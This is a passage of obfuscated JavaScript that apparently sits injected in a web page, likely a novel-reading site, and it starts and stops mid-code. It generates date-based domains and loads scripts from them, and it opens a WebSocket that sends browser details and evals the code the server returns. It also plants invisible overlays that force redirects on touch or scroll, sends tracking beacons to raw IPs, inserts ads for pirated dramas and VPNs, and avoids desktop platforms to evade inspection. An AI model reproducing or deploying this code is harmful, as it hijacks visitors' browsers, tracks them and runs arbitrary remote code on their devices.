by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return 